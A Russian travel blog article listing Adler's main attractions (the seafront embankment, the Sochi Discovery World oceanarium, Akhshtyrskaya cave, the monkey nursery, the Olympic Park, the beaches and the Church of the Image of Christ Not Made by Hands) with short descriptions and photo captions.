<p>К Олимпиаде &#8212; 2014 в Адлере открыли Центральную набережную. Ее протяженность &#8212; 1,5 км. С одной ее стороны находится галечный пляж с парапетом из камня, а с другой &#8212; кафе и магазины.</p>
<p>Для отдыха установлены скамейки, спуститься к воде можно по одной из лестниц. Из украшений наиболее знаменитыми являются скульптуры Золотая рыбка и Атлантида. Для развлечения гостей есть игровая площадка рядом с ТЦ Мандарин.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Набережная" height="331" src="/wp-content/uploads/2021/05/Naberezhnaya(1).jpg" width="700"><figcaption class="wp-caption-text">Набережная длиной 1,5 км.</figcaption></figure>
<h3 id="okeanarium-sochi-discovery-world-aquarium">Океанариум Sochi Discovery World Aquarium</h3>
<p>Для океанариума в 2009 г. построили здание в 2 этажа общей площадью 6 тыс. м². Всего здесь 13 тематических отделов с 30 аквариумами, вмещающими 5 млн л воды.</p>
<p>Между пресноводной и морской зонами есть 44-метровый тоннель, в котором туристы любят остановиться для фотосессии с хищниками, плавающими за стеклом.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Океанариум" height="467" src="/wp-content/uploads/2021/05/Okeanarium-Sochi-Discovery-World-Aquarium.jpg" width="700"><figcaption class="wp-caption-text">Океанариум Sochi Discovery World Aquarium имеет тоннель 44 метра длиной.</figcaption></figure>
<h3 id="adlerskiy-rynok">Адлерский рынок</h3>
<p>Гости города любят пойти на рынок, чтобы купить продукты, сувениры, одежду и т.п. Несмотря на то что здесь можно поторговаться, цены на товары высокие. Поэтому местные жители предпочитают делать покупки в сетевых магазинах или на мелкооптовых базах.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Адлерский рынок" height="360" src="/wp-content/uploads/2021/05/Adlerskiy-rinok.jpg" width="700"><figcaption class="wp-caption-text">На Адлерском рынке большой ассортимент пряных трав.</figcaption></figure>
<h3 id="ahshtyrskaya-peschera">Ахштырская пещера</h3>
<p>Остатки первобытных орудий труда и предметов быта, найденные в пещере, позволили определить ее возраст. Первые неандертальцы жили здесь около 70 тыс. лет назад.</p>
<blockquote><p>После того как они покинули убежище, здесь обосновались горные хищники.</p></blockquote>
<p>Сейчас туристы могут осмотреть насколько неглубоких залов и проходы между ними. Во время экскурсии надо быть осторожным &#8212; со сводов капает вода, делая пол скользким. Для фотосъемки внутри потребуется дополнительная вспышка, т.к. света фонарей недостаточно для получения качественных снимков.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Ахштырская пещера" height="479" src="/wp-content/uploads/2021/05/Ahshtirskaya-peshchera.jpg" width="700"><figcaption class="wp-caption-text">Ахштырская пещера первобытных людей.</figcaption></figure>
<h3 id="obezyaniy-pitomnik">Обезьяний питомник</h3>
<p>Главными экспонатами питомника считаются космические путешественники &#8212; шимпанзе Тиша и Даша, а также капсула, в которой они в 1998 г. совершили полет к звездам.</p>
<p>В вольерах живут около 4 тыс. особей приматов:</p>
<ul>
<li>макаки;</li>
<li>павианы;</li>
<li>экзотические голубые мартышки;</li>
<li>редкие берберские обезьяны и т.д.</li>
</ul>
<p>На территории работает научный центр по изучению животных, а также фабрика по производству кормов для них.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/top-10-dostoprimechatelnostej-kabardino-balkarii/" target="_blank" rel="nofollow" class="u637a1a2493fcd8791aacf913e70731db"><!-- INLINE RELATED POSTS 2/2 //--><style> .u637a1a2493fcd8791aacf913e70731db , .u637a1a2493fcd8791aacf913e70731db .postImageUrl , .u637a1a2493fcd8791aacf913e70731db .centered-text-area { min-height: 80px; position: relative; } .u637a1a2493fcd8791aacf913e70731db , .u637a1a2493fcd8791aacf913e70731db:hover , .u637a1a2493fcd8791aacf913e70731db:visited , .u637a1a2493fcd8791aacf913e70731db:active { border:0!important; } .u637a1a2493fcd8791aacf913e70731db .clearfix:after { content: ""; display: table; clear: both; } .u637a1a2493fcd8791aacf913e70731db { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2ECC71; } .u637a1a2493fcd8791aacf913e70731db:active , .u637a1a2493fcd8791aacf913e70731db:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u637a1a2493fcd8791aacf913e70731db .centered-text-area { width: 100%; position: relative; } .u637a1a2493fcd8791aacf913e70731db .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u637a1a2493fcd8791aacf913e70731db .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u637a1a2493fcd8791aacf913e70731db .ctaButton { background-color: #27AE60!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u637a1a2493fcd8791aacf913e70731db:hover .ctaButton { background-color: #7F8C8D!important; } .u637a1a2493fcd8791aacf913e70731db .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u637a1a2493fcd8791aacf913e70731db .u637a1a2493fcd8791aacf913e70731db-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u637a1a2493fcd8791aacf913e70731db:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u637a1a2493fcd8791aacf913e70731db-content"><span class="ctaText">Вам также понравится:</span>&nbsp; <span class="postTitle">Топ-10 достопримечательностей Кабардино-Балкарии</span></div></div></div><div class="ctaButton"></div></a></div><figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Обезьяний питомник" height="466" src="/wp-content/uploads/2021/05/Obezyaniy-pitomnik.jpg" width="700"><figcaption class="wp-caption-text">Обезьяний питомник в Адлере содержится в образцовом состоянии.</figcaption></figure>
<h3 id="olimpiyskiy-park">Олимпийский парк</h3>
<p>Этот туристический объект &#8212; один из тех, что посмотреть в Адлере необходимо каждому путешественнику.</p>
<p>Главными достопримечательностями его являются:</p>
<ul>
<li>Медаль-плаза, где награждали победителей соревнований ОИ-2014;</li>
<li>Танцующий фонтан, струи которого бьют на 70 м в высоту и украшены подсветкой;</li>
<li>чаша Олимпийского огня;</li>
<li>стадион Фишт;</li>
<li>ледовые дворцы Шайба, Айсберг, Большой, Льдинка, Ледяной куб и др.;</li>
<li>тренировочный комплекс для фигуристов под руководством Транькова и Волосожар;</li>
<li>музеи автомобилей, Да Винчи, СССР, ретромашин, Диноклуб, Мир иллюзии и магии;</li>
<li>трасса Формулы-1;</li>
<li>колесо обозрения.</li>
</ul>
<p>На территории парка есть небольшой зеленый сквер, где находится старообрядческое кладбище. Во время строительства верующим удалось отстоять его. Теперь могилы находятся за прозрачным забором и рядом туевых деревьев.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Олимпийский парк" height="525" src="/wp-content/uploads/2021/05/Olimpiyskiy-park.jpg" width="700"><figcaption class="wp-caption-text">В Олимпийском парке есть танцующий фонтан.</figcaption></figure>
<h3 id="plyazhi-adlera">Пляжи Адлера</h3>
<p>На всей береговой линии работают спасатели и медики согласно законодательству РФ. Основная масса пляжей &#8212; галечные. Привозным песком засыпаны лишь зоны для купания, принадлежащие отелям Radisson Collection и Имеретинский.</p>
<p>По спецпропуску можно посетить зону отдыха санатория &#171;Знание&#187; и место для купания детей Чайка. На остальные пляжи вход свободный.</p>
<p>Среди них выделяются чистотой и сервисом:</p>
<ul>
<li>Олимпийский;</li>
<li>Барракуда;</li>
<li>Волна;</li>
<li>Центральный;</li>
<li>Огонек.</li>
</ul>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Пляжи Адлера" height="421" src="/wp-content/uploads/2021/05/Plyazhi-Adlera.jpg" width="700"><figcaption class="wp-caption-text">На пляжи Адлера вход свободный.</figcaption></figure>
<h3 id="hram-nerukotvornogo-obraza-hrista-spasitelya">Храм Нерукотворного Образа Христа Спасителя</h3>
<p>Недалеко от Олимпийского парка в 2014 г. построен Храм Нерукотворного Образа Христа Спасителя, ставший символом гостеприимства, а также культурным, религиозным и историческим центром Сочи.</p>
<p>Всего работают 4 корпуса:</p>
<ul>
<li>Благовещенский;</li>
<li>Спиридоновский;</li>
<li>для служителей церкви;</li>
<li>для обслуживающего персонала.</li>
</ul>
<p>Во время раскопок на месте фундамента обнаружили остатки византийской церкви и мощи человека, признанного святым мучеником. Многие верующие хотят съездить сюда и поклониться его праху.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Храм Нерукотворного Образа Христа Спасителя" height="466" src="/wp-content/uploads/2021/05/Hram-Nerukotvornogo-Obraza-Hrista-Spasitelya.jpg" width="700"><figcaption class="wp-caption-text">Храм Нерукотворного Образа Христа Спасителя постройки 2014 года.</figcaption></figure>
<h2 id="videoobzor">Видеообзор</h2>
<p><iframe loading="lazy" title="Адлер 2020! Достопримечательности АДЛЕРА! Что Посмотреть в АДЛЕРЕ за 1 День?" width="500" height="281" src="https://www.youtube.com/embed/5VTqOrFMoik?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>








    <div class="entry-social">
        
        <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://10mest.online/wp-content/uploads/2021/05/kuda-skhodit-v-adlere-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>    </div>




<!--noindex-->
<div class="author-box">
    <div class="author-info">
        <div class="author-box__ava">
            <img alt='' src='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>        </div>

        <div class="author-box__body">
            <div class="author-box__author">
                <a href ="https://10mest.online/author/yag10m/" target="_blank">Пашина Евгения</a>            </div>
            <div class="author-box__description">
                <!--noindex--><p>Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. </p>
<p>"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии."</p>
<p>Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров  - 10mest.online</p>
<p>Крутых Вам эмоций и интересных путешествий!</p>
<p>С уважением, Пашина Евгения.</p>
<!--/noindex-->
            </div>

                                <div class="author-box__social">
                                                    <div class="author-box__social-title">Профили автора</div>
                        
                        <div class="social-links">
                            <div class="social-buttons social-buttons--square social-buttons--circle">
                                <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vaWQ3MzQ4NjM3MTM=" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span>                            </div>
                        </div>
                    </div>
                        </div>
    </div>

            <div class="author-box__rating">
            <div class="author-box__rating-title">Оцените статью</div>
            <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="5855" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>        </div>
    </div>
<!--/noindex-->


<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/osnovnye-dostoprimechatelnosti-adlera/" content="Основные достопримечательности Адлера">
<meta itemprop="dateModified" content="2021-05-16">
    <meta itemprop="datePublished" content="2021-05-16T18:56:34+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div>
        <div class="related-posts fixed">

            
            <div class="related-posts__header">Вам также может понравиться</div>

            <div class="post-cards post-cards--related">

                
<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/vladimir-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/chto-posmotret-vo-vladimire-samye-krasivye-mesta-kotorye-stoit-posetit/">Что посмотреть во Владимире: самые красивые места, которые стоит посетить</a></div><div class="post-card__description">В старинном городе Владимире достопримечательностями</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.4k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/dostoprimechatelnosti-ryazanskoj-oblasti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/kuda-mozhno-sezdit-v-ryazani-glavnye-dostoprimechatelnosti-kotorye-stoit-posmotret/">Куда можно съездить в Рязани: главные достопримечательности, которые стоит посмотреть</a></div><div class="post-card__description">Путешествуя по России, нельзя обойти вниманием достопримечательности</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.1k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/ehkskursii-vyhodnogo-dnya-dlya-pensionerov-besplatno(1).jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/besplatnye-peshehodnye-i-avtobusnye-ekskursii-po-moskve-dlya-pensionerov-top-10-marshrutov-s-raspisaniem/">Бесплатные пешеходные и автобусные экскурсии по Москве для пенсионеров – топ-10 маршрутов с расписанием</a></div><div class="post-card__description">Профессиональные гиды и любители иногда устраивают</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">42.1k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/tver-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/krasivye-i-interesnye-mesta-v-tveri-top-10-dostoprimechatelnostej-dlya-turistov/">Красивые и интересные места в Твери – топ-10 достопримечательностей для туристов</a></div><div class="post-card__description">Древняя Тверь, достопримечательности которой привлекают</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.3k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dostoprimechatelnosti-starogo-oskola.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/krasivye-i-interesnye-mesta-v-starom-oskole-top-10-dostoprimechatelnostej/">Красивые и интересные места в Старом Осколе &#8212; ТОП-10 достопримечательностей</a></div><div class="post-card__description">Среди главных достопримечательностей Старого Оскола</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.8k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dagestan-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/samye-krasivye-mesta-v-dagestane-i-mahachkale-top-10-dostoprimechatelnostej/">Самые красивые места в Дагестане и Махачкале &#8212; ТОП-10 достопримечательностей</a></div><div class="post-card__description">Край с теплым и мягким климатом вдоль побережья Каспийского</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.8k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/arhipovo-osipovka-chto-posmotret-kuda-skhodit.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/dostoprimechatelnosti-arhipovo-osipovki-top-10-krasivyh-mest/">Достопримечательности Архипово-Осиповки: топ-10 красивых мест</a></div><div class="post-card__description">В уютном поселке Архипо-Осиповке есть что посмотреть</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.4k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/лого гусь хрустальный.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/dostoprimechatelnosti-gus-hrustalnogo-top-10-mest-na-karte/">Достопримечательности Гусь-Хрустального: топ-10 мест на карте</a></div><div class="post-card__description">В краю девственных лесов и прозрачных озер, в 200 км</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.9k.</span></div>
    </div>

</div>

            </div>

            
        </div>

            <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>

    <noscript>
		<ul></ul>    </noscript>


        </main><!-- #main -->
    </div><!-- #primary -->

    


</div><!--.site-content-inner-->
</div><!--.site-content-->

<div class="block-after-site fixed"></div>




<div class="site-footer-container ">

    
        <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="/">Главная</a></li>
<li id="menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="/pishut-o-nas/">Пишут о нас</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-49"><a rel="privacy-policy" href="/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="/kontakty/">Контакты</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->
    
            <footer id="colophon" class="site-footer site-footer--style-gray full">
            <div class="site-footer-inner fixed">

                
                
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 10MEST Все права защищены. 

            </div>

    <div class="footer-counters">
            </div>
</div>

            </div>
        </footer><!--.site-footer-->
    </div>


    <button type="button" class="scrolltop js-scrolltop"></button>


</div><!-- #page -->

<script id="anycomment-js-bundle-js-extra">
var anyCommentApiSettings = {"postId":"5855","nonce":"f1ed005d13","locale":"ru_RU","restUrl":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/10mest.online\/wp-login.php?action=logout&amp;_wpnonce=66b0a2d1f0&redirect_to=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/#comments","postUrl":"https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/"},"post":{"id":5855,"permalink":"https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/10mest.online\/osnovnye-dostoprimechatelnosti-adlera\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/10mest.online\/wp-login.php?redirect_to=https%3A%2F%2F10mest.online%2Fosnovnye-dostoprimechatelnosti-adlera%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":true,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":true,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 